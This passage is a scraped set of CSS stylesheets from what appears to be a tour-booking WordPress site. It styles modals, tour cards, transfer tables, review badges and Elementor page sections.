    position: absolute;
    bottom: 1.25rem;
    right: 1.25rem;
    left: 1.25rem;
    text-align: center;
    border-radius: 10rem;
}
.card:hover .card-item-button{
    background: #333333;
    color: #FFFFFF;
}
.modal-open{
    overflow: hidden;
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}
.modal{
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    display: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
}
.modal-header .close:hover {
    background: none;
    opacity: 1;
}
.modal-content .modal-body a.btn {
    display: inline-block;
    vertical-align: middle;
    border: 0;
    padding: .375rem .75rem;
    color: #fff;
    background-color: #a32b00;
    border-radius: 30px;
}
.modal-content .modal-body a.btn:hover {
    background: #701E00;
}
.modal-content .modal-footer .button {
    display: inline-block;
    vertical-align: middle;
    padding: .375rem .75rem;
    color: inherit;
    border-radius: 30px;
    background: transparent;
    font-weight: normal;
    border: 1px solid #444444;
    cursor: pointer;
    outline: none;
}
.modal-content .modal-footer .button:hover{
    background: #444444;
    color: #FFFFFF;
}
.modal-dialog {
    position: relative;
    z-index: 2;
    width: auto;
    margin: .5rem;
    pointer-events: none;
    max-width: 500px;
    margin: 1.75rem auto;
}
.modal-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100vw;
    height: 100vh;
    background-color: #000;
    opacity: 0.5;
}
.modal.show .modal-dialog {
    transform: none;
}
.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.2);
    outline: 0;
}
.modal-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 1rem 1rem;
    border-bottom: 1px solid #dee2e6;
}
.modal-title {
    margin-bottom: 0;
    line-height: 1.5;
}
.modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto;
    float: right;
    font-size: 1.65rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
    background: none;
    border: 0;
    border-radius: 0;
    cursor: pointer;
    outline: none;
}
.card-list .modal-content .size-img {
    padding-bottom: 75%;
    height: 0;
    display: block;
    position: relative;
    height: 0;
    padding-bottom: 75%;
    background: no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.card-list .modal-content .size-img .btn {
    position: absolute;
    right: 1rem;
    bottom: 1rem;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
    display: inline-block;
    vertical-align: middle;
    padding: .375rem .75rem;
    color: inherit;
    border-radius: 30px;
    border: 0;
    cursor: pointer;
}
.card-list .modal-content .size-img .btn:hover {
    background-color: #e2e6ea;
    border-color: #dae0e5;
}
.modal-body {
    position: relative;
    flex: 1 1 auto;
    padding: 1rem;
}
.modal-footer {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding: 1rem;
    border-top: 1px solid #dee2e6;
}
.partners-row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.partners-col {
    flex: 0 0 50%;
    max-width: 50%;
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}
.partners-col .promo h4 {
    font-family: inherit;
}
.partners-col .promo a {
    color: inherit;
}
.partners-col .promo a:hover {
    color: #9D3215;
}
table.table-transfers {
    width: 100%;
    margin-bottom: 1rem;
}
.table-transfers tr td, .table-transfers tr th {
    padding: 10px 0;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
    text-align: left;
}
.table-transfers .text-danger {
    color: #dc3545;
}
.transfers-row .transfers-heading {
    font-family: inherit;
}
.transfers-row {
    margin-bottom: 1rem;
}
.transfers-row ul {
    padding-left: 1rem;
}
body .faqs-wrapper h4 {
    font-family: inherit;
}
.icon-inline .elementor-button-content-wrapper {
    display: block;
}
.swiper-tours-gallery {
    height: 577px;
}
.slide-image {
    background: no-repeat 50%;
    -webkit-background-size: cover;
    background-size: cover;
    height: 100%;
    position: relative;
}
.hide {
    display: none !important;
}
.tours-overview-heading {
    font-weight: 900;
    text-align: center;
    margin-bottom: 40px;
}
.tours-overview-heading p {
    display: inline;
}
.tours-row .tours-heading, .tour-layout .tours-heading {
    font-family: inherit;
}
.tour-option {
    background-color: #FFFFFF;
    padding: 1rem;
    margin-bottom: 0.25rem;
    border-radius: 1rem;
}
.tour-option-thumb {
    width: 33%;
    float: left;
}
.tour-option-img {
    background: no-repeat center center;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    -o-background-size: contain;
    background-size: contain;
    display: block;
    position: relative;
    height: 0;
    padding-bottom: 75%;
}
.tour-option-details {
    float: right;
    width: 64%;
}
.tour-option .tour-option-details h4 {
    font-family: inherit;
    font-size: 1.25em;
    font-weight: 800;
    margin-bottom: 0.4em;
}
.tour-option .fa {
    color: #b6ad6f;
    margin-right: 10px;
}
.tour-option-price {
    margin-top: 0.3em;
}
.tour-option-price strong {
    font-weight: 800;
}
.tour-option-price .fullprice {
    font-size: 0.8em;
    text-decoration: line-through;
}
.tour-layout button.button {
    font-size: 1.4rem;
    margin-bottom: 1rem;
    padding-right: 1em;
    padding-left: 1em;
    width: 100%;
    border: 0;
    box-shadow: none;
    line-height: 1;
    cursor: pointer;
    outline: none;
}
.tour-layout ul.list-feature {
    list-style: none;
    padding: 0;
    display: table;
    margin: 0 auto;
}
.tour-layout ul.list-feature li {
    color: #8b834c;
    padding: 0.1rem;
    font-size: 0.9rem;
    text-align: left;
}
.swiper-gallery .swiper-button-next, .swiper-gallery .swiper-button-prev {
    background: transparent;
    color: #FFFFFF;
    text-align: center;
    outline: none;
}
.card-item .card-img .fa {
    position: absolute;
    top: -.5rem;
    left: -.5rem;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    background: #159c1b;
    border-radius: 100%;
    font-size: 1.5rem;
    font-weight: 900;
    color: #fff;
    width: 2.5rem;
    height: 2.5rem;
    line-height: 2.5rem;
    text-align: center;
}
.card-item .card-img .fa.icon-addon{
    background: #9c3115;    
}
.tours-row {
    padding-top: 1rem;
}
.tour-footer {
    text-align: center;
}
.tour-footer-button {
    max-width: 66%;
    margin: 0 auto;
}
.rezdy-widget{
    width: 100%;
    min-height: 70vh;
    border: 0;
}
.transfer-link .badge{
    display: inline-block;
    padding: 0.25em 0.4em;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    margin-bottom: 0.25rem;
}
.badge-light {
    color: #212529;
    background-color: #f8f9fa;
}
.tours-transfer-locations {
    font-weight: 700;
    font-size: 1rem;
    line-height: 1;
}
.tours-transfer-locations .text-success {
    color: #28a745;
}
.tours-transfer-locations .text-danger{
    color: #dc3545;
}
.tours-transfer-locations {
    margin-bottom: 1rem;
}
.transfer-location-key .text-success {
    color: #28a745;
}
.transfer-location-key .text-danger {
    color: #dc3545;
}
.tours-text ul {
    padding-left: 1rem;
    padding-bottom: 1rem;
}
.tours-tc .tours-text {
    font-size: 0.8em;
}
div.tours-row hr {
    background: #f2f2f2;
    border: 0;
    height: 1px;
    margin-bottom: 1rem;
}
#booking-select {
    font-size: 14px;
    font-weight: bold;
    padding-left: 1rem;
    padding-right: 1rem;
}
#booking-select select {
    display: block;
    width: 100%;
    padding: .375rem .75rem;
    outline: none;
    border: 1px solid #ced4da;
    font-size: 1.1rem;
}
.swiper-posts-gallery{
    height: 800px;
}
.btn.btn-primary {
    color: #FFFFFF;
    background-color: #A32B00;
    border-radius: 30px 30px 30px 30px;
    padding: 15px 20px;
    line-height: 1;
    display: inline-block;
}
.post-extra-center {
    text-align: center;
}
.post-extra-left .post-extra-left-inner h4 {
    font-family: inherit;
}
.post-extra-right .post-extra-right-inner h3 {
    font-family: inherit;
}
.post-extra-right .post-extra-row h4 {
    font-size: 1.3rem;
    font-weight: 900;
}
.partners-meta-inner .btn .fa {
    margin-right: 8px;
}
.partners-gallery-inner {
    grid-template-columns: repeat(4,1fr);
    grid-column-gap: 15px;
    grid-row-gap: 15px;
    display: grid;
    margin: 0;
}
.partners-gallery .gallery-item {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 150px;
    border: 1px solid #ffffff;
    position: relative;
}
.partners-gallery .gallery-item .gallery-item-modal {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.partners-video {
    margin: 1em 0;
}

/* Woocommerce */
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message{
    padding: 1em 2em 1em 3.5em;
    border-top-color: #9d3215;
}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before{
    color: #9d3215;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
    background: #9D3215 !important;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
    background: #6d230f !important;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
    background: #9D3215 !important;
    color: #FFFFFF !important;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
    background: #6d230f !important;
    color: #FFFFFF !important;
}

/* Elementor General Styles */

.elementor-widget-text-editor ul, .elementor-widget-theme-post-content ul, .elementor-post ul {
	padding-left: 20px !important;
	margin-left: 0px !important;
	margin-bottom: 20px !important;
}
.elementor-widget-text-editor ul li, .elementor-widget-theme-post-content ul li, .elementor-post ul li {
	margin-bottom: 3px;
}
.review-wrapper .eicon-chevron-left:before {
    content: "" !important;
    background: url(/wp-content/uploads/left-arrow.svg) !important;
    width: 45px !important;
    height: 45px !important;
    display: block !important;
    background-size: cover !important;
}
.review-wrapper .eicon-chevron-right:before {
    content: "" !important;
    background: url(/wp-content/uploads/right-arrow.svg) !important;
    width: 45px !important;
    height: 45px !important;
    display: block !important;
    background-size: cover !important;
}

/* New Styles */

.single-tour .elementor-widget .elementor-icon-list-item, .elementor-widget .elementor-icon-list-item a {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: start !important;
}
.single-tour .elementor-widget .elementor-icon-list-icon {
    margin-top: 3px !important;
}

/* Review Styles */

.review-source {
    text-align: center;
    margin-top: -30px;
    margin-left: 45px;
}
.review-source .source .fa-google {
    color: #ffffff;
    background: #9d3215;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;	
}
.review-source .source .fa-tripadvisor {
    color: #ffffff;
    background: #049d78;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;	
}
.review-source .source .fa-facebook {
    color: #ffffff;
    background: #1864b0;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;	
}
.review-source .source .fa-star {
    color: #ffffff;
    background: #9d3215;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;	
}

/* Related tour activity */

.related-wrapper .related-grid-inner {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
    justify-content: space-between;
}
.related-wrapper .related-item {
    align-items: stretch;
    display: flex;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
    color: #333333;
}
.related-wrapper .related-item .related-inner-item {
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    background-color: #FFFFFF;
    background-clip: border-box;
    margin-bottom: 2rem;
    padding-bottom: 0rem;
    color: inherit;
    width: 100%;
}
.related-wrapper .related-item .related-description {
	padding: 1.25rem;	
}
.related-wrapper .related-item .related-inner-item .fa {
    position: absolute;
    top: -.5rem;
    left: -.5rem;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    background: #159c1b;
    border-radius: 100%;
    font-size: 1.5rem;
    font-weight: 900;
    color: #fff;
    width: 2.5rem;
    height: 2.5rem;
    line-height: 2.5rem;
    text-align: center;
}
.related-wrapper .related-item .related-inner-item .fa.icon-addon {
    background: #9c3115;
}

/* Tour Activity Styles */

.activity-button a.elementor-button {
    margin-top: 15px;
}

/* Rezdy */
.rezdy-widget-inner{
    position: relative;
    z-index: 2;
}
.rezdy-widget-popup .rezdy-widget-inner h4 {
    padding: 20px;
    margin: 0;
    font-weight: 500;
    line-height: 1.2em;
}
.rezdy-widget-wrapper .rezdy-widget{
    min-height: 90vh;
}
.rezdy-widget-loader{
    width: 80px;
    height: 80px;
    margin-top: -40px;
    margin-left: -40px;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    background-image: url('/wp-content/uploads/spinner.gif');
    background-repeat: no-repeat;
    background-position: center;
}

/* Tour Option Styles */

.tour-wrapper .tour-item {
    background-color: #FFFFFF;
    padding: 1rem;
    margin-bottom: 0.25rem;
    border-radius: 1rem;
    display: flex;
    align-items: center;
    width: 100%;
    justify-content: space-between;
    align-content: center;
    column-gap: 20px;
}
.tour-item-thumb {
    width: 35%;
    float: left;
}
.tour-item-details {
    float: right;
    width: 65%;
}
.tour-item .fa {
    color: #b6ad6f;
    margin-right: 10px;
}
.tour-item .tour-item-details h4 {
    font-family: inherit;
    font-size: 1.25em;
    font-weight: 800;
    margin-bottom: 0.4em;
}
.book-now-wrapper {
	margin-top: 20px;
}
.book-now-wrapper a {
	cursor: pointer;
}

.transport-locations ul {
    list-style-type: none;
    padding-left: 0px !important;
}
.transport-locations ul li {
    background-color: #f8f9fa;
    padding: 3px 10px 3px 35px;
    display: inline-block;
    background-image: url(/wp-content/uploads/pin.svg);
    background-size: 20px;
    background-repeat: no-repeat;
    background-position: 7px center;
    margin-bottom: 5px;
}

@media only screen and (max-width: 1366px) {
	
.review-wrapper .eicon-chevron-left:before {
    width: 25px !important;
    height: 25px !important;
}
.review-wrapper .eicon-chevron-right:before {
    width: 25px !important;
    height: 25px !important;
}
	
}

@media only screen and (max-width: 1024px){
    .card-item{
        width: 50%;
    }
	.related-wrapper .related-item {
		width: 50%;
	}
    .partners-gallery-inner {
        grid-template-columns: repeat(2,1fr);
    }
}

@media only screen and (max-width: 1024px){

.review-wrapper .eicon-chevron-left:before {
	display: none !important;
}
.review-wrapper .eicon-chevron-right:before {
	display: none !important;
}
	
}

@media only screen and (max-width: 420px){
    .card-item{
        width: 100%;
    }
	.related-wrapper .related-item {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46516.css?ver=1768453437
body_size: 4031
content:
.elementor-kit-46516{--e-global-color-primary:#333333;--e-global-color-secondary:#701E00;--e-global-color-text:#333333;--e-global-color-accent:#9D3215;--e-global-color-c3b1f1b:#FFFFFF;--e-global-color-a3bc989:#6D230F;--e-global-color-73ac29d:#28A745;--e-global-color-c667036:#0000001A;--e-global-color-219eaae:#DC3545;--e-global-color-f3d86bb:#B7AD70;--e-global-typography-primary-font-family:"Playfair Display";--e-global-typography-primary-font-size:2.2rem;--e-global-typography-primary-font-weight:900;--e-global-typography-secondary-font-family:"Playfair Display";--e-global-typography-secondary-font-size:1.65rem;--e-global-typography-secondary-font-weight:900;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-size:1.1rem;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.6em;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-size:1.1em;--e-global-typography-accent-font-weight:500;--e-global-typography-a8c9d5b-font-family:"Playfair Display";--e-global-typography-a8c9d5b-font-size:3.85rem;--e-global-typography-a8c9d5b-font-weight:900;--e-global-typography-a8c9d5b-line-height:1.2em;background-color:#F2F2F2;color:var( --e-global-color-primary );font-family:"Open Sans", Sans-serif;font-size:1.1rem;font-weight:400;line-height:1.5em;}.elementor-kit-46516 button,.elementor-kit-46516 input[type="button"],.elementor-kit-46516 input[type="submit"],.elementor-kit-46516 .elementor-button{background-color:#A32B00;font-size:1.1rem;color:var( --e-global-color-c3b1f1b );border-radius:30px 30px 30px 30px;padding:15px 20px 15px 20px;}.elementor-kit-46516 button:hover,.elementor-kit-46516 button:focus,.elementor-kit-46516 input[type="button"]:hover,.elementor-kit-46516 input[type="button"]:focus,.elementor-kit-46516 input[type="submit"]:hover,.elementor-kit-46516 input[type="submit"]:focus,.elementor-kit-46516 .elementor-button:hover,.elementor-kit-46516 .elementor-button:focus{background-color:var( --e-global-color-secondary );}.elementor-kit-46516 e-page-transition{background-color:#FFBC7D;}.elementor-kit-46516 a{color:#9D3215;}.elementor-kit-46516 h1{color:var( --e-global-color-primary );font-family:"Playfair Display", Sans-serif;font-size:3.85rem;font-weight:900;line-height:1.2em;}.elementor-kit-46516 h2{color:var( --e-global-color-primary );font-family:"Playfair Display", Sans-serif;font-size:2.2rem;font-weight:900;line-height:1.2em;}.elementor-kit-46516 h3{color:var( --e-global-color-primary );font-family:"Playfair Display", Sans-serif;font-size:1.9rem;font-weight:900;line-height:1.2em;}.elementor-kit-46516 h4{color:var( --e-global-color-primary );font-family:"Playfair Display", Sans-serif;font-size:1.6rem;font-weight:900;line-height:1.2em;}.elementor-kit-46516 h5{color:var( --e-global-color-primary );font-size:1.375rem;font-weight:900;}.elementor-kit-46516 h6{color:var( --e-global-color-primary );font-size:1.1rem;font-weight:900;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1366px){.elementor-kit-46516 h1{font-size:3rem;}.elementor-kit-46516 h2{font-size:2.5rem;}}@media(max-width:1024px){.elementor-kit-46516{font-size:1rem;}.elementor-kit-46516 h1{font-size:2.5rem;}.elementor-kit-46516 h2{font-size:2rem;}.elementor-kit-46516 h3{font-size:1.6rem;}.elementor-kit-46516 h4{font-size:1.3rem;}.elementor-kit-46516 h5{font-size:1.1rem;}.elementor-kit-46516 h6{font-size:0.95rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-46516 h1{font-size:45px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46517.css?ver=1768453437
body_size: 9030
content:
.elementor-46517 .elementor-element.elementor-element-32ca490 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-46517 .elementor-element.elementor-element-32ca490:not(.elementor-motion-effects-element-type-background), .elementor-46517 .elementor-element.elementor-element-32ca490 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );background-image:url("https://twofatblokes.com.au/wp-content/uploads/patt-brickwall-dark.svg");background-position:top center;background-repeat:repeat;background-size:640px auto;}.elementor-46517 .elementor-element.elementor-element-32ca490{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-46517 .elementor-element.elementor-element-32ca490 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46517 .elementor-element.elementor-element-8e7b185{width:auto;max-width:auto;align-self:center;--e-icon-list-icon-size:50px;--icon-vertical-offset:0px;}.elementor-46517 .elementor-element.elementor-element-8e7b185 > .elementor-widget-container{background-color:transparent;margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;background-image:linear-gradient(90deg, var( --e-global-color-secondary ) 0%, #00000000 100%);}.elementor-46517 .elementor-element.elementor-element-8e7b185:hover .elementor-widget-container{background-color:var( --e-global-color-a3bc989 );}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-item > a{font-family:"Playfair Display", Sans-serif;font-size:2rem;font-weight:900;}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-text{color:var( --e-global-color-c3b1f1b );transition:color 0.3s;}.elementor-46517 .elementor-element.elementor-element-6db673b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 70px;}.elementor-46517 .elementor-element.elementor-element-6db673b{text-align:start;}.elementor-46517 .elementor-element.elementor-element-6db673b .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:1.5rem;font-weight:900;color:var( --e-global-color-c3b1f1b );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-menu-toggle{margin-left:auto;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu .elementor-item{font-family:"Playfair Display", Sans-serif;font-size:1.3rem;font-weight:900;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c3b1f1b );fill:var( --e-global-color-c3b1f1b );padding-left:17px;padding-right:17px;padding-top:30px;padding-bottom:30px;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-a3bc989 );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .e--pointer-framed .elementor-item:before,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-a3bc989 );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a, .elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-menu-toggle{color:var( --e-global-color-c3b1f1b );fill:var( --e-global-color-c3b1f1b );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a3bc989 );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a:hover,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a:focus,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown .elementor-item, .elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.1rem;font-weight:500;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:12px;padding-bottom:12px;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 div.elementor-menu-toggle{color:var( --e-global-color-c3b1f1b );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 div.elementor-menu-toggle svg{fill:var( --e-global-color-c3b1f1b );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1200px){.elementor-46517 .elementor-element.elementor-element-32ca490{padding:0rem 1rem 0rem 0rem;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-menu-toggle{border-width:1px;}}@media(max-width:1024px){.elementor-46517 .elementor-element.elementor-element-1acfaf1 > .elementor-widget-container{margin:0rem 1rem 0rem 0rem;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-46517 .elementor-element.elementor-element-1acfaf1{--nav-menu-icon-size:25px;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-menu-toggle{border-width:1px;border-radius:0px;}}@media(max-width:767px){.elementor-46517 .elementor-element.elementor-element-25d3eda{width:80%;}.elementor-46517 .elementor-element.elementor-element-8e7b185{width:100%;max-width:100%;}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-item > a{font-size:1.2rem;}.elementor-46517 .elementor-element.elementor-element-6db673b > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-46517 .elementor-element.elementor-element-6db673b{text-align:center;}.elementor-46517 .elementor-element.elementor-element-6db673b .elementor-heading-title{font-size:1rem;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff{width:20%;}.elementor-bc-flex-widget .elementor-46517 .elementor-element.elementor-element-ec3d0ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(min-width:768px){.elementor-46517 .elementor-element.elementor-element-25d3eda{width:30%;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff{width:70%;}}@media(max-width:1366px) and (min-width:768px){.elementor-46517 .elementor-element.elementor-element-25d3eda{width:35%;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff{width:65%;}}@media(max-width:1200px) and (min-width:768px){.elementor-46517 .elementor-element.elementor-element-25d3eda{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-46517 .elementor-element.elementor-element-25d3eda{width:70%;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46589.css?ver=1768453437
body_size: 10976
content:
.elementor-46589 .elementor-element.elementor-element-5670a46:not(.elementor-motion-effects-element-type-background), .elementor-46589 .elementor-element.elementor-element-5670a46 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );background-image:url("https://twofatblokes.com.au/wp-content/uploads/patt-brickwall-dark.svg");background-position:top center;background-repeat:repeat;background-size:640px auto;}.elementor-46589 .elementor-element.elementor-element-5670a46{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3.5rem 0rem 4rem 0rem;}.elementor-46589 .elementor-element.elementor-element-5670a46 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46589 .elementor-element.elementor-element-27c0d74.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-46589 .elementor-element.elementor-element-fb8b1da > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-46589 .elementor-element.elementor-element-fb8b1da{text-align:center;}.elementor-46589 .elementor-element.elementor-element-fb8b1da .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:1.5rem;font-weight:900;color:var( --e-global-color-c3b1f1b );}.elementor-46589 .elementor-element.elementor-element-4769c7a > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-46589 .elementor-element.elementor-element-4769c7a{text-align:center;}.elementor-46589 .elementor-element.elementor-element-4769c7a .elementor-heading-title{font-family:"Kaushan Script", Sans-serif;font-size:1.1rem;font-weight:400;color:#B6AD6F;}.elementor-46589 .elementor-element.elementor-element-0b54b0a > .elementor-widget-container{margin:-5px 0px -5px 0px;}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-35px/2);}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-35px/2);}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46589 .elementor-element.elementor-element-0b54b0a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-item > a{font-size:1rem;font-weight:400;line-height:1.2em;}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-text{color:var( --e-global-color-c3b1f1b );transition:color 0.3s;}.elementor-46589 